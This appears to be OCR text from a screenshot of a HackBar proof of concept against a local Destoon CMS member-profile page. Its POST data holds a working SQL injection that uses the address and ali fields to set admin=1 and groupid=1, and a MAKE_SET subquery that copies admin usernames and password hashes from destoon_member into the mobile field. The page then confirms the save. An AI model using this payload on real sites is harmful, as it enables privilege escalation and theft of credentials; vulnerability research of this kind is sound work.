 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
修改资料_商务中心_DESTOO...
127.0.0.1/php/destoon_new/member/edit.php?rand=5
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/php/destoon_new/member/edit.php
Enable Post data Enable Referrer
Post data
tab=3&post[truename]=1&post[sound]=1&post[type]=1111&post[areaid]=1&post[catid]=,0,&post[business]=11ssssssssssssssss&
post[regyear]=2004&post[regunit]=14&post[company]=ok&post[address]=,groupid=1 ORDER BY username=16541651564 DESC LIMIT
1#&post[ali]=,groupid=1,admin=1 ,mobile=(SELECT+PW FROM(SELECT+(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM destoon_member
ORDER BY admin DESC ) a LIMIT 0,1) ORDER  BY username=16541651564 DESC LIMIT 1 #&&post[telephone]=132232132&post[fax]=&post[mail]=&
post[homepage]=&post[introduce]=aaaaa&submit=1
Referrer
http://127.0.0.1/php/destoon_new/member/edit.php
商务中心
Member Center
会员服务 信息管理 交易管理 商铺管理 网站首页 资料保存成功
会员服务
站内信件 1 发信
站内交谈 查看
我的商友 添加
商机收藏 添加
贸易提醒 添加
邮件订阅 电邮
排名推广 购买
广告预定 购买
资料保存成功，您可以：继续完善 | 发布信息 | 返回商务室首页
1 对话 退出
个人资料 密码管理
会员名 16541651564
Email 1231ee23@qq.com
*真实姓名 1
*性别 先生 女士
*所在地区 默认地区